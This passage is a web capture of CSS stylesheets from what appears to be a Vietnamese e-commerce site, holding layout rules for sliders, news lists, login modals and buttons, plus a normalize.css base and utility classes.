    margin: 0 auto;
}

.list_icon.one_row {
    height: 102px;
}

.list_icon.one_row::-webkit-scrollbar {
    display: none;
}

.list_icon .item {
    display: inline-block;
    /*padding-right: 15px;*/
    width: 100px;
}

.list_icon .item:last-child {
    padding-right: 0;
}

.box_icon_menu {
    position: relative;
    overflow: hidden;
}

.slider_nav .swiper-button-next {
    z-index: 2;
    opacity: 1;
    position: absolute;
    right: 0;
    background-size: 24px 24px;
}

.slider_nav .swiper-button-prev {
    z-index: 2;
    opacity: 1;
    position: absolute;
    left: 0;
    background-size: 24px 24px;
}

/*box icon*/
/*box 2 row icon*/
.list_icon.two_row {
    height: 204px;
}

.list_icon.two_row::-webkit-scrollbar {
    display: none;
}

.list_icon .item .group_item {
    margin-bottom: 10px;
}

.list_icon .item .group_item:last-child {
    margin-bottom: 0;
}

/*box 2 row icon*/
.box_top_brand,
.box_slider_home {
    /*
	display: table;
	*/
    width: 100%;
    position: relative;
    overflow: hidden;
}

.box_slider_home .item img {
    width: 100%;
    height: auto;
    display: block;
}

.slider_item img {
    width: 100%;
    height: auto;
    display: block;
}

/*slider coverflow*/
.coverflow_slider .item {
    width: 75%;
    margin-top: 10px;
    display: inline-block;
    padding: 12px 8px;
}

.box_slider_home .coverflow_slider .item img {
    border-radius: 8px;
}

.box_slider_home .swiper-pagination-bullet {
    background-color: rgba(255, 255, 255, 0.5);
}

.box_slider_home .swiper-pagination-bullet-active {
    width: 28px;
    height: 6px;
    background-color: #ffffff;
    overflow: hidden;
    border-radius: 162px;
}

/*slider coverflow*/

/*slider cube*/
.cube_slider.swiper {
    position: relative;
}

.cube_slider .item {
    width: 100%;
}

/*slider cube*/
/*slider brand*/
.swiper-slide {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 22px;
    font-weight: bold;
    color: #fff;
}

.box_title p {
    width: auto; /* 124px */
    height: auto; /* 18px */
    flex-shrink: 0;
    overflow: visible;
    font-weight: 500;
    font-family: '.SFNSDisplay-Medium', 'SFProDisplay-Medium',
        'SFUIDisplay-Medium', '.SFUIDisplay-Medium', 'SF Pro Display',
        '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #000000;
    font-size: 15px;
    letter-spacing: 0px;
    line-height: 18px;
    margin-bottom: 8px;
}

.pile_multi_slider .slider_item {
    margin-right: 5px;
    width: 100px;
    /*width: 100%;*/
}

.pile_multi_slider .swiper-pagination-bullet {
    background-color: #bababa;
    width: 8px;
    height: 8px;
}

.pile_multi_slider .swiper-pagination-bullet-active {
    width: 8px;
    height: 8px;
    background-color: #888888;
    overflow: hidden;
}

/*slider brand*/
/*slide news*/

.box-title .title > p {
    height: auto; /* 18px */
    flex-shrink: 0;
    overflow: visible;
    font-weight: 500;
    font-family: '.SFNSDisplay-Medium', 'SFProDisplay-Medium',
        'SFUIDisplay-Medium', '.SFUIDisplay-Medium', 'SF Pro Display',
        '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #000000;
    font-size: 15px;
    letter-spacing: 0px;
    line-height: 18px;
    text-align: left;
    width: 80%;
    float: left;
}

.box-title .title > a {
    height: auto; /* 18px */
    flex-shrink: 0;
    overflow: visible;
    font-family: '.SFNSDisplay', 'SFProDisplay-Regular', 'SFUIDisplay-Regular',
        '.SFUIDisplay', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #0f83ff;
    font-size: 13px;
    letter-spacing: 0px;
    line-height: 18px;
    width: 8%;
    float: right;
    text-align: right;
}

.box-title .title > a > .material-icons {
    font-size: 12px;
}

.box_slide_new .list-news.list-newsv2.list_2col {
    display: flex;
    flex: 2;
}

.box_slide_new .list-news.list-newsv2.list_2col .box_th1,
.box_slide_new .list-news.list-newsv2.list_2col .box_th2 {
    display: inline-block;
}

.box_slide_new .list-news.list-newsv2.list_2col .box_th1 {
    padding-right: 10px;
}

.list-news.list-newsv2 .item {
    width: 100%; /* 355px */
    height: auto; /* 70px */
    flex-shrink: 0;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    background-color: #ffffff;
    overflow: hidden;
    margin-top: 0;
}

.list-news.list-newsv2 .item .box-img {
    flex-shrink: 0;
    width: 35%;
    height: 70px;
    overflow: hidden;
    display: flex;
    margin-bottom: 0;
}
.box_news_right .list-news.list-newsv2 .item .box-img {
    width: 35%;
    padding-left: 2px;
}
.list-news.list-newsv2 .item .box-img img {
    width: 100%;
    border-radius: 4px;
}

.list-news.list-newsv2 .item .detail {
    width: 65%; /* 355px */
    height: auto; /* 70px */
    flex-shrink: 0;
    display: block;
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    background-color: #ffffff;
    overflow: hidden;
    padding-left: 8px;
}

.list-news.list-newsv2 .item .detail .title {
    flex-shrink: 0;
    width: 100%;
    height: 38px;
    overflow: hidden;
    word-wrap: break-word;
    word-break: break-word;
    font-family: '.SFNSDisplay', 'SFProDisplay-Regular', 'SFUIDisplay-Regular',
        '.SFUIDisplay', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #000000;
    font-size: 14px;
    letter-spacing: 0px;
    line-height: 18px;
}

.list-news.list-newsv2 .item {
    margin-bottom: 8px;
}

.list-news.list-newsv2 .item_first {
    margin-bottom: 9px;
}

.list-news.list-newsv2 .item_first .box-img {
    flex-shrink: 0;
    width: 100%;
    /*height: 260px;*/
    height: auto;
    overflow: hidden;
    margin-bottom: 6px;
}
.list-news.list-newsv2 .item_first .box-img a {
    display: block;
}

.list-news.list-newsv2 .item_first .box-img img {
    width: 100%;
    border-radius: 4px;
}

.list-news.list-newsv2 .item_first .detail .title {
    height: auto; /* 38px */
    flex-shrink: 0;
    width: 100%;
    overflow: hidden;
    word-wrap: break-word;
    word-break: break-word;
    font-weight: 500;
    font-family: 'Inter-Medium', 'Inter', sans-serif;
    letter-spacing: 0px;
    margin-bottom: 6px;
}

.list-news.list-newsv2 .item_first .detail .title a {
    color: #000000;
    font-size: 16px;
    line-height: 1.2;
}

.list-news.list-newsv2 .item .detail .title a {
    color: #000000;
    font-size: 14px;
    letter-spacing: 0px;
    line-height: 18px;
}

.list-news.list-newsv2 .item_first .detail .desc {
    height: auto; /* 59px */
    flex-shrink: 0;
    width: 100%;
    overflow: hidden;
    word-wrap: break-word;
    word-break: break-word;
    font-family: 'Inter', sans-serif;
    color: #555;
    font-size: 13px;
    letter-spacing: 0px;
    line-height: 1.8;
    margin-bottom: 6px;
}

.list-news.list-newsv2 .item .detail .count-news3 span.material-icons,
.list-news.list-newsv2 .item_first .detail .count-news3 span.material-icons {
    color: #9e9e9e;
    font-size: 12px;
}

.list-news.list-newsv2 .item_first .detail .count-news3 span.text,
.list-news.list-newsv2 .item .detail .count-news3 span.text {
    flex-shrink: 0;
    overflow: visible;
    font-family: '.SFNSDisplay', 'SFProDisplay-Regular', 'SFUIDisplay-Regular',
        '.SFUIDisplay', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #0f83ff;
    font-size: 12px;
    letter-spacing: 0px;
    line-height: 12px;
}

.box_slide_new .box-title > .title {
    box-sizing: border-box;
    height: auto;
    flex-shrink: 0;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding: 8px;
    background-color: #ff9c1a;
    overflow: visible;
    border-radius: 4px;
}

.box_slide_new .title p,
.box_slide_new .title a {
    color: #fff;
}

.box_title_sub p {
    font-family: '.SFNSText', 'SFProText-Regular', 'SFUIText-Regular',
        '.SFUIText', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #3b4859;
    font-size: 14px;
    letter-spacing: 0px;
    line-height: 1.2;
}

.box_title_sub {
    border-bottom: 1px solid #d9d9d9;
    padding: 5px;
    margin-bottom: 10px;
}

.list-news.list-newsv2.swiper-slide {
    display: block;
}
.list_slider_new .slick-prev,
.list_slider_new .slick-next {
    position: absolute;
    top: -35px;
    right: 0;
    cursor: pointer;
}
.list_slider_new .slick-prev {
    right: 15px;
}
/*endslide news*/

.slider_main .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: -15px;
}

.slider_main.box_slider_home
    .swiper-container-horizontal
    > .swiper-pagination-bullets
    .swiper-pagination-bullet {
    flex-shrink: 0;
    width: 16px;
    height: 4px;
    background-color: #d9d9d9;
    overflow: visible;
    border-radius: 6px;
}

.slider_main.box_slider_home .swiper-pagination-bullet-active {
    background-color: #8a8a8f;
}

/*LOGIN - COPY FROM OLD CSS*/
.custom_modal .box-check {
    margin-bottom: 25px;
}
.custom_modal .box-check .check-custom,
.custom_modal .box-check2 .check-custom {
    display: block;
    position: relative;
    padding-left: 50px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 14px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    line-height: 20px;
}

.custom_modal .box-check .check-custom input,
.custom_modal .box-check2 .check-custom input {
    position: absolute;
    opacity: 0;
}

.custom_modal .box-check .checkmark,
.custom_modal .box-check2 .checkmark {
    position: absolute;
    top: 8px;
    left: 14px;
    height: 20px;
    width: 20px;
    background-color: #fff;
    border: 1px solid #cbcbcb;
}

.custom_modal .box-check2 .checkmark {
    top: 0;
}

.custom_modal .box-check .check-custom:hover input ~ .checkmark,
.custom_modal .box-check2 .check-custom:hover input ~ .checkmark {
    background-color: #fff;
    border: 1px solid #cbcbcb;
}

.custom_modal .box-check .check-custom input:checked ~ .checkmark,
.custom_modal .box-check2 .check-custom input:checked ~ .checkmark {
    background-color: #fff;
    border: 1px solid #cbcbcb;
}

.custom_modal .box-check .checkmark:after,
.custom_modal .box-check2 .checkmark:after {
    content: '';
    position: absolute;
    display: none;
}

.custom_modal .box-check .check-custom input:checked ~ .checkmark:after,
.custom_modal .box-check2 .check-custom input:checked ~ .checkmark:after {
    display: block;
}

.custom_modal .box-check .check-custom .checkmark:after,
.custom_modal .box-check2 .check-custom .checkmark:after {
    left: 7px;
    top: 3px;
    width: 5px;
    height: 10px;
    border: solid #15b02a;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.custom_modal .check-custom a {
    color: #002dd6;
}

.btn-red,
.btn-socials {
    background: #dc0000;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    text-align: center;
    padding: 17px 0;
    padding-bottom: 14px;
    border: 0;
    border-radius: 0;
    width: 100%;
}

.btn-socials {
    background: #3a559f;
    padding: 0;
    text-transform: none;
    margin-top: 10px;
}

.btn-socials span {
    font-size: 30px;
    width: 55px;
    height: 45px;
    border-right: 1px solid #fff;
}

.btn-socials.red {
    background: #dc4e41;
}

.btn-socials:hover {
    background: #4267b2;
    color: #fff;
}

.btn-socials.red:hover {
    background: red;
}

.text-socials {
    text-align: center;
    width: 100%;
}

.title-log {
    margin-bottom: 20px;
}

.custom_modal .nav-tabs > li.active > a,
.custom_modal .nav-tabs > li.active > a:focus,
.custom_modal .nav-tabs > li.active > a:hover,
.title-log {
    font-size: 20px;
    font-weight: 500;
    color: inherit;
    /* text-transform: uppercase; */
    text-align: center;
}

.custom_modal .login-popup .check-custom {
    padding-left: 20px;
    margin-top: 20px;
    margin-bottom: 0;
}

.custom_modal .login-popup .checkmark {
    top: 0;
    left: 0;
    height: 16px;
    width: 16px;
}

.custom_modal .login-popup .check-custom:hover input ~ .checkmark {
    border-radius: 4px;
    border: 2px solid #cbcbcb;
}

.custom_modal .login-popup .check-custom input:checked ~ .checkmark {
    border-radius: 4px;
    border: 2px solid #15b02a;
}

.custom_modal .login-popup .check-custom .checkmark:after {
    left: 5px;
    top: -3px;
    width: 7px;
    height: 13px;
}

.custom_modal .login-popup .check-custom .checkmark {
    background: #fff;
    border: 2px solid #cbcbcb;
    border-radius: 4px;
}

.custom_modal .login-popup .check-custom .forgot-pass {
    color: #3b7cff;
    text-decoration: underline;
}

.custom_modal .login-popup .check-custom .forgot-pass:hover {
    color: #bb0029;
    text-decoration: none;
}

.custom_modal .intro-log {
    font-size: 14px;
    line-height: 1.5;
    color: #999;
}

.custom_modal .intro-log > i {
    color: #15b02a;
}

.custom_modal .link-return {
    font-size: 14px;
    display: inline-block;
    color: #3b7cff;
    width: 100%;
    text-align: right;
    padding-top: 15px;
}
.custom_modal .link-return:hover {
    opacity: 0.7;
}

#ForgotPW .modal-body .box-modal {
    padding-bottom: 15px;
}

.custom_modal .nav-tabs {
    display: inline-block;
    width: 100%;
}

.custom_modal .nav-tabs > li {
    width: 50%;
    background: #f5f3f3;
    -webkit-box-shadow: inset 2px -2px 5px 0 rgba(0, 0, 0, 0.1);
    box-shadow: inset 2px -2px 5px 0 rgba(0, 0, 0, 0.1);
}

.custom_modal .nav-tabs > li:last-child a {
    margin-left: 0;
}

.custom_modal .nav-tabs > li:first-child {
    -webkit-box-shadow: inset -2px -2px 5px 0 rgba(0, 0, 0, 0.1);
    box-shadow: inset -2px -2px 5px 0 rgba(0, 0, 0, 0.1);
}

.custom_modal .nav-tabs > li.active > a {
    -webkit-box-shadow: transparent;
    box-shadow: transparent;
}

.custom_modal .nav-tabs,
.custom_modal .nav-tabs > li.active > a,
.custom_modal .nav-tabs > li.active > a:focus,
.custom_modal .nav-tabs > li.active > a:hover {
    border: 0;
}

.custom_modal .nav-tabs > li:first-child > a {
    margin-left: 0;
}
.nav-tabs > li > a {
    padding: 10px !important;
}
.custom_modal .nav-tabs > li > a {
    margin-bottom: 0;
    border-radius: 0;
    font-size: 20px;
    font-weight: 500;
    color: #aaa;
    text-transform: uppercase;
    text-align: center;
    margin-right: 0;
}

.box-modal {
    padding: 25px;
}

.custom_modal .modal-dialog {
    width: 450px;
}

.custom_modal .modal-content {
    border-radius: 8px;
}

.custom_modal .modal-body {
    padding: 0;
}

.custom_modal .tab-content {
    padding: 15px 25px 25px;
}

.custom_modal hr {
    text-align: center;
    width: 75%;
    margin: 1em auto;
}
.custom_modal .box-input {
    position: relative;
}

.custom_modal .icon-form {
    position: absolute;
    top: 15px;
    left: 15px;
    color: #999;
}

.custom_modal .ipt-text {
    border-radius: 0;
    padding-left: 35px;
    border: 1px solid #cbcbcb;
    font-size: 16px;
    height: 45px;
}

.custom_modal .warning {
    color: #bb0029;
    font-size: 14px;
    margin-top: 6px;
    margin-bottom: 8px;
}

.custom_modal .ipt-text:focus {
    border-color: #000;
    -webkit-box-shadow: none;
    box-shadow: none;
}
/*LOGIN - COPY FROM OLD CSS*/

.btn-red {
    height: auto;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    background-color: #dc0000;
    transition: opacity 0.3s ease;
}
.btn-red {
    color: #ffffff;
    font-size: 17px;
    line-height: 12px;
    border-radius: 4px;
    flex-shrink: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    border: none;
    padding: 10px 15px;
}
.login-popup > label {
    width: 100%;
}
.login-popup a.forgot-pass {
    float: right;
}
#register label.check-custom {
    width: 100%;
}
.login-popup a.forgot-pass {
    float: right;
}
.login-popup input[type='checkbox']:checked:after {
    content: '';
    display: block;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    top: -7px;
    left: 8px;
}
.login-popup input[type='checkbox']:checked:before {
    content: '';
    display: block;
    position: absolute;
    width: 18px;
    height: 18px;
    top: -10px;
    left: 0;
    background-color: #2367ff;
}


--- FILE ---
content_type: text/css
request_url: https://japana.vn/assets/frontend/assets/css/mainCustom.css?t=200
body_size: 7169
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
========================================================================== */
/**
* 1. Correct the line height in all browsers.
* 2. Prevent adjustments of font size after orientation changes in iOS.
*/
html {
    line-height: 1.15;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/* Sections
    ========================================================================== */
/**
* Remove the margin in all browsers.
*/
body {
    margin: 0;
}

/**
* Render the `main` element consistently in IE.
*/
main {
    display: block;
}

/**
* Correct the font size and margin on `h1` elements within `section` and
* `article` contexts in Chrome, Firefox, and Safari.
*/
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content
    ========================================================================== */
/**
* 1. Add the correct box sizing in Firefox.
* 2. Show the overflow in Edge and IE.
*/
hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/
pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
    ========================================================================== */
/**
* Remove the gray background on active links in IE 10.
*/
a {
    background-color: transparent;
}

/**
* 1. Remove the bottom border in Chrome 57-
* 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
*/
abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    /* 2 */
}

/**
* Add the correct font weight in Chrome, Edge, and Safari.
*/
b,
strong {
    font-weight: bolder;
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/
code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
* Add the correct font size in all browsers.
*/
small {
    font-size: 80%;
}

/**
* Prevent `sub` and `sup` elements from affecting the line height in
* all browsers.
*/
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
    ========================================================================== */
/**
* Remove the border on images inside links in IE 10.
*/
img {
    border-style: none;
}

/* Forms
    ========================================================================== */
/**
* 1. Change the font styles in all browsers.
* 2. Remove the margin in Firefox and Safari.
*/
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
* Show the overflow in IE.
* 1. Show the overflow in Edge.
*/
button,
input {
    /* 1 */
    overflow: visible;
}

/**
* Remove the inheritance of text transform in Edge, Firefox, and IE.
* 1. Remove the inheritance of text transform in Firefox.
*/
button,
select {
    /* 1 */
    text-transform: none;
}

/**
* Correct the inability to style clickable types in iOS and Safari.
*/
button,
[type='button'],
[type='reset'],
[type='submit'] {
    -webkit-appearance: button;
}

/**
* Remove the inner border and padding in Firefox.
*/
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
* Restore the focus styles unset by the previous rule.
*/
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
* Correct the padding in Firefox.
*/
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
* 1. Correct the text wrapping in Edge and IE.
* 2. Correct the color inheritance from `fieldset` elements in IE.
* 3. Remove the padding so developers are not caught out when they zero out
*    `fieldset` elements in all browsers.
*/
legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
* Add the correct vertical alignment in Chrome, Firefox, and Opera.
*/
progress {
    vertical-align: baseline;
}

/**
* Remove the default vertical scrollbar in IE 10+.
*/
textarea {
    overflow: auto;
}

/**
* 1. Add the correct box sizing in IE 10.
* 2. Remove the padding in IE 10.
*/
[type='checkbox'],
[type='radio'] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
* Correct the cursor style of increment and decrement buttons in Chrome.
*/
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
    height: auto;
}

/**
* 1. Correct the odd appearance in Chrome and Safari.
* 2. Correct the outline style in Safari.
*/
[type='search'] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
* Remove the inner padding in Chrome and Safari on macOS.
*/
[type='search']::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
* 1. Correct the inability to style clickable types in iOS and Safari.
* 2. Change font properties to `inherit` in Safari.
*/
::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
    ========================================================================== */
/*
* Add the correct display in Edge, IE 10+, and Firefox.
*/
details {
    display: block;
}

/*
* Add the correct display in all browsers.
*/
summary {
    display: list-item;
}

/* Misc
    ========================================================================== */
/**
* Add the correct display in IE 10+.
*/
template {
    display: none;
}

/**
* Add the correct display in IE 10.
*/
[hidden] {
    display: none;
}

/**
 * Set up a decent box model on the root element
 */
html {
    box-sizing: border-box;
}

/**
 * Make all elements from the DOM inherit from the parent box-sizing
 * Since `*` has a specificity of 0, it does not override the `html` value
 * making all elements inheriting from the root box-sizing value
 * See: http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/
 */
*,
*::before,
*::after {
    box-sizing: inherit;
}

/**
 * Basic styles for links
 */
a {
    color: #333942;
    text-decoration: none;
    transition: all 0.5s;
}

a:focus,
a:hover {
    color: #2367ff !important;
    text-decoration: none;
}

/**
 * Basic styles for ul,ol
 */
ul,
ol {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

ul li,
ol li {
    display: block;
}

li a:hover {
    text-decoration: none !important;
}

/**
 * Basic styles for input
 */

.form-group .form-control:focus {
    border-color: #e2e5e9 !important;
}

input:focus,
[type='text']:focus,
[type='checkbox']:focus,
[type='radio']:focus {
    box-shadow: none !important;
    outline: none !important;
}

/**
 * Basic styles for p,span
 */
p,
span {
    /*line-height: 1.5;*/
    margin-bottom: 0;
}

button:focus {
    outline: none !important;
    box-shadow: none !important;
}

/*@font-face {*/
/*    font-family: 'Montserrat',sans-serif;*/
/*    src: url(../../../public/fonts/Montserrat-Regular.ttf);*/
/*}*/

.btn-chitiet-custom {
    border: 1px solid #9e9e9e !important;
    background-color: #fff !important;
    padding: 4px 18px !important;
    border-radius: 30px !important;
    font-size: 12px !important;
    font-weight: 400 !important;
    color: #333 !important;
    margin-bottom: 5px !important;
}

.btn-chitiet-custom:hover {
    border: 1px solid #9e9e9e !important;
    background-color: #fff !important;
    font-size: 12px;
    font-weight: 400;
    color: #333 !important;
}

.btn-muangay-custom {
    border: 1px solid #ffc107 !important;
    background: #ffc107 !important;
    padding: 4px 18px;
    border-radius: 22px !important;
    font-size: 12px;
    font-weight: 400;
    color: #fff !important;
    text-transform: capitalize !important;
}

.btn-muangay-custom:hover {
    border: 1px solid #ffc107 !important;
    background-color: #fff !important;
    font-size: 12px;
    font-weight: 400;
    color: #ffc107 !important;
}

.btn-themvaogio-custom {
    border: 1px solid #dc0000 !important;
    background-color: #dc0000 !important;
    padding: 4px 18px;
    border-radius: 30px;
    font-size: 12px;
    font-weight: 400;
    color: #fff !important;
}

.btn-themvaogio-custom:hover {
    border: 1px solid #dc0000 !important;
    background-color: #fff !important;
    font-size: 12px;
    font-weight: 400;
    color: #dc0000 !important;
}

.btn-tieptucmua-custom {
    border: 1px solid #dc0000 !important;
    background: #dc0000 !important;
    padding: 4px 18px;
    border-radius: 22px !important;
    font-size: 12px;
    font-weight: 400;
    color: #fff !important;
    text-transform: capitalize !important;
}

.btn-tieptucmua-custom:hover {
    border: 1px solid #dc0000 !important;
    background-color: #fff !important;
    font-size: 16px;
    font-weight: 400;
    color: #dc0000 !important;
}

.btn-xemkm-custom {
    border: 1px solid #9e9e9e !important;
    background: #f8f8f8 !important;
    padding: 4px 18px;
    border-radius: 22px !important;
    font-size: 12px;
    font-weight: 400;
    color: #333 !important;
    text-transform: capitalize !important;
}

.btn-xemkm-custom:hover {
    border: 1px solid #dc0000 !important;
    background-color: #fff !important;
    font-size: 16px;
    font-weight: 400;
    color: #dc0000 !important;
}

.btn-circle-1 {
    background-color: #ffffff;
    border: 1px solid #cbcbcb;
    padding: 4px 18px;
    border-radius: 30px !important;
    font-size: 12px !important;
    font-weight: 400 !important;
    color: #cbcbcb;
}

.btn-circle-1:hover {
    border: 1px solid #dc0000;
    background-color: #dc0000;
    font-size: 12px !important;
    font-weight: 400 !important;
    color: #ffffff;
}
.justify-content-between {
    justify-content: space-between;
}
.w-50px {
    width: 50px !important;
}
.text-center {
    text-align: center;
}
.lh-2 {
    line-height: 1.5rem;
}

.p-0 {
    padding: 0 !important;
}
.mt-10px {
    margin-top: 10px !important;
}
.mt-20px {
    margin-top: 20px !important;
}
.mb-30px {
    margin-bottom: 30px !important;
}
.mb-20px {
    margin-bottom: 20px !important;
}
.mb-10px {
    margin-bottom: 10px !important;
}
.mb-15px {
    margin-bottom: 15px !important;
}
.mr-1,
.mx-1 {
    margin-right: 0.25rem !important;
}

.ml-2,
.mx-2 {
    margin-left: 0.5rem !important;
}

.mr-2,
.mx-2 {
    margin-right: 0.5rem !important;
}

.mt-3,
.my-3 {
    margin-top: 1rem !important;
}
.text-black {
    color: #333942;
}
.w-100 {
    width: 100% !important;
}
.card {
    box-shadow: -1px 1px 2px 0 rgba(137, 152, 172, 0.5);
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border-radius: 0.25rem;
    margin-bottom: 20px;
}

.card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px;
    padding: 0px 20px 15px 18px;
}

.card-header {
    padding: 0.75rem 1.25rem;
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, 0.03);
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-header .arrow-list {
    float: right;
}

.card-header .arrow-list .slick-arrow {
    width: 25px;
    height: 25px;
    top: -2px;
}
.card-header .arrow-list .slick-arrow:hover {
    background-color: #dc0000;
    box-shadow: unset;
}
.card-header .arrow-list .slick-next {
    right: 12px !important;
}
.card-header .arrow-list .slick-prev {
    right: 44px !important;
    left: unset !important;
}

.card .card-header {
    background: #fff;
    border-bottom: 1px solid #f0f3f7;
    padding: 10px 10px 10px;
}

.card .card-header h2 {
    margin-bottom: 0 !important;
    border-bottom: none !important;
}

.card .card-header .tab-title .item:last-child {
    border-left: 1px solid #8998ac;
}

.card .card-header .tab-title .item {
    padding: 0 21px;
    float: left;
}

.card .card-header .tab-title .item:first-child {
    padding-left: 0;
}

.card .card-header .tab-title .item button {
    font-size: 16px !important;
    font-weight: 400 !important;
    color: #8998ac;
    border: 0;
    background: #ffffff;
}

.card .card-header .tab-title .item button.active {
    font-weight: 500;
    color: #333942;
}

.card .card-footer {
    background: transparent;
    border: 0;
}

.card-footer {
    padding: 0.75rem 1.25rem;
    background-color: rgba(0, 0, 0, 0.03);
    border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.align-items-center {
    -ms-flex-align: center !important;
    align-items: center !important;
}

.d-flex {
    display: -ms-flexbox !important;
    display: flex !important;
}

.justify-content-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.form-control {
    display: block;
    width: 100%;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.list-news-item .item {
    padding: 0;
}

.item {
    margin-top: 10px;
    display: inline-block;
    padding: 12px 8px;
    position: relative;
}

.item:focus {
    outline-width: 0;
}

.item .box-img {
    position: relative;
    margin-bottom: 10px;
}

.item .box-img a {
    /*position: absolute;*/
    width: 100%;
    height: 100%;
}

.item .box-img a img {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.item .detail .title {
    line-height: 1.5;
    display: grid;
}

.item .detail .title a {
    font-size: 14px !important;
    font-weight: 400 !important;
    color: #333942;
    transition: all 0.5s;
    display: block;
    max-height: 43px;
    line-height: 1.7;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.item .detail .box-price li.price {
    font-size: 16px !important;
    color: #dc0000;
    margin-top: 8px;
}

.all-price .new-price,
.item .box-price .price,
.total-order {
    font-weight: 500 !important;
    color: #dc0000 !important;
}

.item .action li a {
    display: block !important;
    width: 120px;
    line-height: 20px;
}

.item .action li button {
    display: block !important;
    width: 120px;
    height: 34px;
    padding: 5px 0;
}

.item:hover .action {
    display: flex;
}

.item .action {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    margin: 0 auto;
    text-align: center;
    /*background: rgba(255, 255, 255, 0.75);*/
    background: none !important;
    border-radius: 4px;
    box-shadow: -2px 1px 7px -1px rgba(221, 228, 238, 0.75);
}

.card .slider-product {
    box-shadow: -1px 1px 4px 0px rgba(137, 152, 172, 0.3);
    margin-bottom: 10px;
    position: relative;
}

.card-header .title-item {
    font-size: 16px !important;
    font-weight: 500 !important;
    color: #333942;
    margin-bottom: 0;
}

.float-left {
    float: left !important;
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.table {
    width: 100%;
    margin-bottom: 1rem;
    color: #212529;
}

